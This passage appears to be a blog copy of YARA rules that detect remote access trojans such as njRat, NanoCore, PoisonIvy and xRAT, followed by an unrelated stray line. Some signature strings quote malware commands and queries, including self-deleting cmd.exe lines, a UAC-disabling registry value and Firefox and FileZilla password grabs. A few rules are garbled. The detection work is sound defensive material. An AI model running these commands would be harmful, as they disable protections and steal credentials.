| author = " Kevin Breen | |
| date = "2014/04" | |
| ref = "http://malwareconfig.com/stats/LuxNet" | |
| maltype = "Remote Access Trojan" | |
| filetype = "exe" | |
| family = "luxnet" | |
| tags = "rat, luxnet" | |
| strings: | |
| $a = "GetHashCode" | |
| $b = "Activator" | |
| $c = "WebClient" | |
| $d = "op_Equality" | |
| $e = "dickcursor.cur" wide | |
| $f = "{0}|{1}|{2}" wide | |
| condition: | |
| all of them | |
| } | |
| rule NanoCore | |
| { | |
| meta: | |
| author = " Kevin Breen | |
| date = "2014/04" | |
| ref = "http://malwareconfig.com/stats/NanoCore" | |
| maltype = "Remote Access Trojan" | |
| filetype = "exe" | |
| family = "nanocore" | |
| tags = "rat, nanocore" | |
| strings: | |
| $a = "NanoCore" | |
| $b = "ClientPlugin" | |
| $c = "ProjectData" | |
| $d = "DESCrypto" | |
| $e = "KeepAlive" | |
| $f = "IPNETROW" | |
| $g = "LogClientMessage" | |
| $key = {43 6f 24 cb 95 30 38 39} | |
| condition: | |
| 6 of them | |
| } | |
| rule NetWire | |
| { | |
| meta: | |
| author = " Kevin Breen | |
| date = "2014/04" | |
| ref = "http://malwareconfig.com/stats/NetWire" | |
| maltype = "Remote Access Trojan" | |
| filetype = "exe" | |
| family = "netwire" | |
| tags = "rat, netwire" | |
| strings: | |
| $string1 = "[Scroll Lock]" | |
| $string2 = "[Shift Lock]" | |
| $string3 = "200 OK" | |
| $string4 = "%s.Identifier" | |
| $string5 = "sqlite3_column_text" | |
| $string6 = "[%s] - [%.2d/%.2d/%d %.2d:%.2d:%.2d]" | |
| condition: | |
| all of them | |
| } | |
| rule njRat | |
| { | |
| meta: | |
| author = " Kevin Breen | |
| date = "2014/04" | |
| ref = "http://malwareconfig.com/stats/njRat" | |
| maltype = "Remote Access Trojan" | |
| filetype = "exe" | |
| family = "njrat" | |
| tags = "rat, njrat" | |
| strings: | |
| $s1 = {7C 00 27 00 7C 00 27 00 7C} // |'|'| | |
| $s2 = "netsh firewall add allowedprogram" wide | |
| $s3 = "Software\\Microsoft\\Windows\\CurrentVersion\\Run" wide | |
| $s4 = "yyyy-MM-dd" wide | |
| $v1 = "cmd.exe /k ping 0 & del" wide | |
| $v2 = "cmd.exe /c ping 127.0.0.1 & del" wide | |
| $v3 = "cmd.exe /c ping 0 -n 2 & del" wide | |
| condition: | |
| all of ($s*) and any of ($v*) | |
| } | |
| rule Pandora | |
| { | |
| meta: | |
| author = " Kevin Breen | |
| date = "2014/04" | |
| ref = "http://malwareconfig.com/stats/Pandora" | |
| maltype = "Remote Access Trojan" | |
| filetype = "exe" | |
| family = "pandora" | |
| tags = "rat, pandora" | |
| strings: | |
| $a = "Can't get the Windows version" | |
| $b = "=M=Q=U=Y=]=a=e=i=m=q=u=y=}=" | |
| $c = "JPEG error #%d" wide | |
| $d = "Cannot assign a %s to a %s" wide | |
| $g = "%s, ProgID:" | |
| $h = "clave" | |
| $i = "Shell_TrayWnd" | |
| $j = "melt.bat" | |
| $k = "\\StubPath" | |
| $l = "\\logs.dat" | |
| $m = "1027|Operation has been canceled!" | |
| $n = "466|You need to plug-in! Double click to install... |" | |
| $0 = "33|[Keylogger Not Activated!]" | |
| condition: | |
| all of them | |
| } | |
| rule Paradox | |
| { | |
| meta: | |
| author = " Kevin Breen | |
| date = "2014/04" | |
| ref = "http://malwareconfig.com/stats/Paradox" | |
| maltype = "Remote Access Trojan" | |
| filetype = "exe" | |
| family = "paradox" | |
| tags = "rat, paradox" | |
| strings: | |
| $a = "ParadoxRAT" | |
| $b = "Form1" | |
| $c = "StartRMCam" | |
| $d = "Flooders" | |
| $e = "SlowLaris" | |
| $f = "SHITEMID" | |
| $g = "set_Remote_Chat" | |
| condition: | |
| all of them | |
| } | |
| rule PoisonIvy | |
| { | |
| meta: | |
| author = "Kevin Breen | |
| date = "2014/04" | |
| ref = "http://malwareconfig.com/stats/PoisonIvy" | |
| family = "poisonivy" | |
| tags = "rat, poisonivy" | |
| strings: | |
| $stub = {04 08 00 53 74 75 62 50 61 74 68 18 04} | |
| $string1 = "CONNECT %s:%i HTTP/1.0" | |
| $string2 = "ws2_32" | |
| $string3 = "cks=u" | |
| $string4 = "thj@h" | |
| $string5 = "advpack" | |
| condition: | |
| $stub at 0x1620 and all of ($string*) or (all of them) | |
| } | |
| rule PredatorPain | |
| { | |
| meta: | |
| author = " Kevin Breen | |
| date = "2014/04" | |
| ref = "http://malwareconfig.com/stats/PredatorPain" | |
| maltype = "Remote Access Trojan" | |
| filetype = "exe" | |
| family = "predatorpain" | |
| tags = "rat, predatorpain" | |
| strings: | |
| $string1 = "holderwb.txt" wide | |
| $string3 = "There is a file attached to this email" wide | |
| $string4 = "screens\\screenshot" wide | |
| $string5 = "Disablelogger" wide | |
| $string6 = "\\pidloc.txt" wide | |
| $string7 = "clearie" wide | |
| $string8 = "clearff" wide | |
| $string9 = "emails should be sent to you shortly" wide | |
| $string10 = "jagex_cache\\regPin" wide | |
| $string11 = "open=Sys.exe" wide | |
| $ver1 = "PredatorLogger" wide | |
| $ver2 = "EncryptedCredentials" wide | |
| $ver3 = "Predator Pain" wide | |
| condition: | |
| 7 of ($string*) and any of ($ver*) | |
| } | |
| rule Punisher | |
| { | |
| meta: | |
| author = " Kevin Breen | |
| date = "2014/04" | |
| ref = "http://malwareconfig.com/stats/Punisher" | |
| maltype = "Remote Access Trojan" | |
| filetype = "exe" | |
| family = "punisher" | |
| tags = "rat, punisher" | |
| strings: | |
| $a = "abccba" | |
| $b = {5C 00 68 00 66 00 68 00 2E 00 76 00 62 00 73} | |
| $c = {5C 00 73 00 63 00 2E 00 76 00 62 00 73} | |
| $d = "SpyTheSpy" wide ascii | |
| $e = "wireshark" wide | |
| $f = "apateDNS" wide | |
| $g = "abccbaDanabccb" | |
| condition: | |
| all of them | |
| } | |
| rule PythoRAT | |
| { | |
| meta: | |
| author = " Kevin Breen | |
| date = "2014/04" | |
| ref = "http://malwareconfig.com/stats/PythoRAT" | |
| maltype = "Remote Access Trojan" | |
| filetype = "exe" | |
| family = "pythorat" | |
| tags = "rat, pythorat" | |
| strings: | |
| $a = "TKeylogger" | |
| $b = "uFileTransfer" | |
| $c = "TTDownload" | |
| $d = "SETTINGS" | |
| $e = "Unknown" wide | |
| $f = "#@#@#" | |
| $g = "PluginData" | |
| $i = "OnPluginMessage" | |
| condition: | |
| all of them | |
| } | |
| rule SmallNet | |
| { | |
| meta: | |
| author = " Kevin Breen | |
| date = "2014/04" | |
| ref = "http://malwareconfig.com/stats/SmallNet" | |
| maltype = "Remote Access Trojan" | |
| filetype = "exe" | |
| family = "smallnet" | |
| tags = "rat, smallnet" | |
| strings: | |
| $split1 = "!!<3safia td=""> | |
| $split2 = "!!ElMattadorDz!!" | |
| $a1 = "stub_2.Properties" | |
| $a2 = "stub.exe" wide | |
| $a3 = "get_CurrentDomain" | |
| condition: | |
| ($split1 or $split2) and (all of ($a*)) | |
| } | |
| rule SpyGate | |
| { | |
| meta: | |
| author = " Kevin Breen | |
| date = "2014/04" | |
| ref = "http://malwareconfig.com/stats/SpyGate" | |
| maltype = "Remote Access Trojan" | |
| filetype = "exe" | |
| family = "spygate" | |
| tags = "rat, spygate" | |
| strings: | |
| $split = "abccba" | |
| $a1 = "abccbaSpyGateRATabccba" //$a = Version 0.2.6 | |
| $a2 = "StubX.pdb" | |
| $a3 = "abccbaDanabccb" | |
| $b1 = "monikerString" nocase //$b = Version 2.0 | |
| $b2 = "virustotal1" | |
| $b3 = "get_CurrentDomain" | |
| $c1 = "shutdowncomputer" wide //$c = Version 2.9 | |
| $c2 = "shutdown -r -t 00" wide | |
| $c3 = "set cdaudio door closed" wide | |
| $c4 = "FileManagerSplit" wide | |
| $c5 = "Chating With >> [~Hacker~]" wide | |
| condition: | |
| (all of ($a*) and #split > 40) or (all of ($b*) and #split > 10) or (all of ($c*)) | |
| } | |
| rule Sub7Nation | |
| { | |
| meta: | |
| author = " Kevin Breen | |
| date = "2014/04" | |
| ref = "http://malwareconfig.com/stats/Sub7Nation" | |
| maltype = "Remote Access Trojan" | |
| filetype = "exe" | |
| family = "sub7nation" | |
| tags = "rat, sub7nation" | |
| strings: | |
| $a = "EnableLUA /t REG_DWORD /d 0 /f" | |
| $b = "*A01*" | |
| $c = "*A02*" | |
| $d = "*A03*" | |
| $e = "*A04*" | |
| $f = "*A05*" | |
| $g = "*A06*" | |
| $h = "#@#@#" | |
| $i = "HostSettings" | |
| $verSpecific1 = "sevane.tmp" | |
| $verSpecific2 = "cmd_.bat" | |
| $verSpecific3 = "a2b7c3d7e4" | |
| $verSpecific4 = "cmd.dll" | |
| condition: | |
| all of them | |
| } | |
| rule unrecom | |
| { | |
| meta: | |
| author = " Kevin Breen | |
| date = "2014/04" | |
| ref = "http://malwareconfig.com/stats/AAR" | |
| maltype = "Remote Access Trojan" | |
| filetype = "exe" | |
| family = "unrecom" | |
| tags = "rat, unrecom" | |
| strings: | |
| $meta = "META-INF" | |
| $conf = "load/ID" | |
| $a = "load/JarMain.class" | |
| $b = "load/MANIFEST.MF" | |
| $c = "plugins/UnrecomServer.class" | |
| condition: | |
| all of them | |
| } | |
| rule Vertex | |
| { | |
| meta: | |
| author = " Kevin Breen | |
| date = "2014/04" | |
| ref = "http://malwareconfig.com/stats/Vertex" | |
| maltype = "Remote Access Trojan" | |
| filetype = "exe" | |
| family = "vertex" | |
| tags = "rat, vertex" | |
| strings: | |
| $string1 = "DEFPATH" | |
| $string2 = "HKNAME" | |
| $string3 = "HPORT" | |
| $string4 = "INSTALL" | |
| $string5 = "IPATH" | |
| $string6 = "MUTEX" | |
| $res1 = "PANELPATH" | |
| $res2 = "ROOTURL" | |
| condition: | |
| all of them | |
| } | |
| rule VirusRat | |
| { | |
| meta: | |
| author = " Kevin Breen | |
| date = "2014/04" | |
| ref = "http://malwareconfig.com/stats/VirusRat" | |
| maltype = "Remote Access Trojan" | |
| filetype = "exe" | |
| family = "virusrat" | |
| tags = "rat, virusrat" | |
| strings: | |
| $string0 = "virustotal" | |
| $string1 = "virusscan" | |
| $string2 = "abccba" | |
| $string3 = "pronoip" | |
| $string4 = "streamWebcam" | |
| $string5 = "DOMAIN_PASSWORD" | |
| $string6 = "Stub.Form1.resources" | |
| $string7 = "ftp://{0}@{1}" wide | |
| $string8 = "SELECT * FROM moz_logins" wide | |
| $string9 = "SELECT * FROM moz_disabledHosts" wide | |
| $string10 = "DynDNS\\Updater\\config.dyndns" wide | |
| $string11 = "|BawaneH|" wide | |
| condition: | |
| all of them | |
| } | |
| rule xRAT | |
| { | |
| meta: | |
| author = " Kevin Breen | |
| date = "2014/04" | |
| ref = "http://malwareconfig.com/stats/xRat" | |
| maltype = "Remote Access Trojan" | |
| filetype = "exe" | |
| family = "xrat" | |
| tags = "rat, xrat" | |
| strings: | |
| $v1a = "DecodeProductKey" | |
| $v1b = "StartHTTPFlood" | |
| $v1c = "CodeKey" | |
| $v1d = "MESSAGEBOX" | |
| $v1e = "GetFilezillaPasswords" | |
| $v1f = "DataIn" | |
| $v1g = "UDPzSockets" | |
| $v1h = {52 00 54 00 5F 00 52 00 43 00 44 00 41 00 54 00 41} | |
| $v2a = " | |
| $v2b = " | |
| $v2c = "DownloadAndExecute" | |
| $v2d = "-CHECK & PING -n 2 127.0.0.1 & EXIT" wide | |
| $v2e = "england.png" wide | |
| $v2f = "Showed Messagebox" wide | |
| condition: | |
| all of ($v1*) or all of ($v2*) | |
| } | |
| rule XtremeRAT | |
| { | |
| meta: | |
| author = " Kevin Breen | |
| date = "2014/04" | |
| ref = "http://malwareconfig.com/stats/Xtreme" | |
| family = "xtreme" | |
| tags = "rat, xtreme" | |
| strings: | |
| $a = "XTREME" wide | |
| $b = "ServerStarted" wide | |
| $c = "XtremeKeylogger" wide | |
| $d = "x.html" wide | |
| $e = "Xtreme RAT" wide | |
| condition: | |
| all of them | |
| } | |
| rule winnti | |
| { | |
| meta: | |
| autor = "S2R2" | |
| family = "winnti" | |
| strings: | |
| $tcp = { 60 62 63 64 } | |
| $http = { 62 62 63 64 } | |
| $https = { 63 62 63 64 } | |
| condition: | |
| $tcp at (filesize + 196 - uint32(filesize - 4)) or $http at (filesize + 196 - uint32(filesize - 4)) or $https at (filesize + 196 - uint32(filesize - 4)) | |
| } https://github.com/viper-framework/viper/blob/master/data/yara/rats.yara |
Subscribe to:
Posts (Atom)
US civil war Germany military school origin * Trump stupidity
https://civilwar-history.fandom.com/wiki/Prussia_in_the_American_Civil_War







